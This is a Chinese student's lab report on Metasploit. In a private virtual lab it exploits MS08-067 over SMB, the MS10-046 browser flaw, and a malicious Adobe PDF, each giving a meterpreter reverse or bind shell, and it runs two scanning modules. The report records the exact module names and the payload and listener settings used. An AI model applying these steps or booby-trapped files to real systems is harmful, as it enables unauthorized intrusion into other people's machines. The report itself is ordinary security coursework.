一、实验目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

- 一个主动攻击实践,如ms08_067;

- 一个针对浏览器的攻击,如ms10_046;

- 一个针对客户端的攻击,如Adobe;

- 成功应用任何一个辅助模块。

二、实验内容

Win xp的ip:192.168.1.110(靶机)

kali的ip:192.168.1.108(攻击者)

(一)一个主动攻击实践,如ms08_067



1.进入/usr/share/metasploit-framework/modules/exploits/windows/smb路径下,查看有哪些可以利用的漏洞(进入exploit渗透攻击模块后,因为靶机是windows,所以继续选择windows,之后可以看到不同协议的漏洞):

选择漏洞ms08_067,其中ms表示微软,08表示年份,067是漏洞编号





2.输入 nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.1.110 查看靶机是否有此漏洞,若是没有此漏洞则可能攻击不成功,所以扫描一下:

确实有此漏洞。(其实我也尝试选择其他漏洞进行扫描,看靶机是否存在,但是除了ms08_067以外,只发现了ms17_10漏洞)



3.输入 use exploit/windows/smb/ms08_067_netapi ,使用针对此漏洞的渗透攻击



4.输入 show payloads ,查看可以载荷可以设置为哪些,在这里选择了windows/meterpreter/bind_tcp载荷



5.输入 show options ,查看需要设置哪些选项(比如靶机ip等等),并且根据提示设置靶机ip set RHOSTS 192.168.1.110 ,设置攻击者ipset LHOSTS 192.168.1.108 等等:



6.输入 show options ,查看是否设置成功:



7.输入 exploit 运行,可以看到攻击成功:

(二)一个针对浏览器的攻击,如ms10_046

1.查看关于浏览器的漏洞攻击都有哪些

在这里选择ms10_046漏洞



2.使用针对这个漏洞的攻击,并且根据提示设置信息

其中,SRVHOST应该填什么呢?根据后面的描述,“The local host to listen on.”意为本地监听的主机,所以应该填的是攻击者的ip(本实验中为192.168.1.108)

3.设置payload为/windows/meterpreter/reverse_tcp,并设置其它信息



4.在靶机上打开浏览器并输入上图所示URL,在kali 端可获得如下结果:



5.输入 sessions -i 1 建立会话连接

(三) 一个针对客户端的攻击,如Adobe



1.查看关于客户端的攻击都有哪些

在这里选择adobe_cooltype_sing。



2.输入 use windows/fileformat/adobe_cooltype_sing 使用adobe_cooltype_sing模块,输入 set payload windows/meterpreter/reverse_tcp 设置payload,输入 show options 查看需要设置什么



3.根据提示信息,输入 set LHOST 192.168.1.108 设置攻击者ip,输入 set LPORT 4312 设置端口, set FILENAME adobe.pdf 更改生成的文件名:

4.输入 exploit 生成文件,并将文件拷贝到靶机中,在kali端参考实验二打开监听,在靶机中用adobe打开此pdf,发现成功回连:

- 注:windows xp里面没有adobe时,需要下载一个含有此漏洞的adobe,然后用此adobe打开pdf文档。

- 若是/root目录无权访问,无法取到生成的pdf的话,则可以在shell中使用cp命令将此pdf文件复制到/home目录下,然后再将此文件拷贝到windows xp中。

(四)成功应用任何一个辅助模块(不同于其他同学的实践)

我随机看了二十几个同学的博客,而且在百度搜索关键词,好像并没有发现有同学使用以下两个辅助模块。

这个部分以windows 10作为靶机,其ip地址为192.168.1.104



1.使用/scanner/http/cert

这个扫描可以用来检查证书是否过期。可以先用 show options 查看需要设置哪些信息,再根据提示设置目标主机或者端口等信息,输入 run 运行此模块,从结果可以看出证书颁发者、发行日期和到期日期等。



2.使用auxiliary/scanner/smb/pipe_auditor

这个扫描将确定哪些命名管道可以通过SMB使用。在信息收集时,可以为我们提供有关远程系统上运行的某些服务的一些信息。输入 use auxiliary/scanner/smb/pipe_auditor 进入此模块的使用,输入 show options 查看需要设置哪些信息,输入 set RHOSTS 192.168.1.104/24 设置扫描范围,最后输入 run 运行:(可以发现ip为192.168.1.102的主机的浏览器符合)

三、实验总结

1.实验体会

感觉此次实验与做过的几次实验相比较来说,虽然也同样遇到了一些问题,但是属于难度较低的。此次实验的目的在于熟悉metasploit的模块和应用,通过这次实验,我也确实对它的应用更加熟悉。因为靶机选的是比较落后的windows xp,还是在没有开防火墙的情况下,所以攻击成功其实挺简单的,但是若是换成windows 10,就没有这么容易了。

2.遇到困难

实验中遇到一个问题是,单向ping通。kali无法ping通windows xp,但是windows xp却可以ping通kali,在网上搜索了一下说是防火墙的问题,但是其实防火墙一直是关着的,最后想到可能是虚拟机网络设置的原因。可能虚拟机的网络设置不对?比如一个是桥接,一个是nat,这两就不在同一个局域网里。将windows xp的网络设置改为桥接后,发现两个虚拟机可成功ping通。

3.问题回答

(1)用自己的话解释什么是exploit,payload,encode

答:exploit是渗透攻击,payload是载荷,encode是编码。

从我个人的理解上来说,payload是一段shellcode,是用来实现功能的核心;encode是对payload和nop组装完成的指令序列进行改变,使它尽量不像恶意代码;exploit是攻击的方法,比如利用了什么漏洞,也可以说是攻击的过程。

(2)离实战还缺些什么技术或步骤?

答:这次实验选择的靶机是比较落后的windows xp,而且是在没有开防火墙的情况下,进行的实验。但是其实现实生活中,这样的靶机几乎是不存在的。若是想攻击某个靶机,首先得能扫描这个目标机,具有哪些漏洞,方便利用;其次,我怎样给恶意代码改变下包装,或者在不改变功能的前提下改变内里,使它不被目标机发现;最后,还有一个问题是,如果成功进入目标机,应想办法使自己获得更高的权限从而进行更多的操作。